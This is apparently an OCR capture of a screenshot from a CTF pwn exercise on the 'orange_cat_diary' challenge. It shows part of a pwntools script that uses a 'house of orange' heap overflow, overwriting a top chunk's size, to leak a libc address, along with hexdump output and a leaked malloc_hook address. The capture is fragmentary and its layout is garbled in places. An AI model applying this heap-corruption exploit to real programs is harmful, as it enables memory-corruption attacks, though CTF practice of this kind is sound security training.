 9 io.recvuntil(b'choice:')
10 io.send(b'1')
11 io.recvuntil(b':')
12 io.sendline(str(size).encode())
13 io.recvuntil(b':')
14 io.send(content)
15
16 def show():
17 io.recvuntil(b'choice:')
18 io.send(b'2')
19
20 def free():
21 io.recvuntil(b'choice:')
22 io.send(b'3')
23
24
25 def edit(size,content):
26 io.recvuntil(b'choice:')
27 io.send(b'4')
28 io.recvuntil(b':')
29 io.sendline(str(size).encode())
30 io.recvuntil(b':')
31 io.send(content)
32
33 io.sendafter(b"name",b'aaaa')
34
35 # Use "house of orange" to leak libc_base.
36 add(0x68,b'aaaa')
37 edit(0x70,b'a'*0x68+p64(0xf91))
38 add(0x1000,b'aaaa')
xunan@xunan-virtual-machine: ~/桌面/Pwn/ciscn/orange_cat...
·│Q···│
00000010 70 20 49 8c 60 55 00 00 70 20 49 8c 60 55 00 00 │p I·│`U··│p I
·│`U··│
00000020 44 69 61 72 79 20 76 69 65 77 20 73 75 63 63 65 │Diar│y vi│ew
s│ucce│
00000030 73 73 66 75 6c 2e 0a 0a 23 23 6f 72 61 6e 67 65 │ssfu│l.··│##o
r│ange│
00000040 5f 63 61 74 5f 64 69 61 72 79 23 23 0a 0a 31 2e │_cat│_dia│ry#
#│··1.│
00000050 41 64 64 20 64 69 61 72 79 0a 32 2e 53 68 6f 77 │Add │diar│y·2
.│Show│
00000060 20 64 69 61 72 79 0a 33 2e 44 65 6c 65 74 65 20 │ dia│ry·3│.De
l│ete │
00000070 64 69 61 72 79 0a 34 2e 45 64 69 74 20 64 69 61 │diar│y·4.│Edi
t│ dia│
00000080 72 79 0a 35 2e 45 78 69 74 0a 50 6c 65 61 73 65 │ry·5│.Exi│t·P
l│ease│
00000090 20 69 6e 70 75 74 20 79 6f 75 72 20 63 68 6f 69 │ inp│ut y│our
│choi│
000000a0 63 65 3a │ce:│
000000a3
[*] malloc_hook is 0x7f5117185b10
[*] Paused (press any to continue)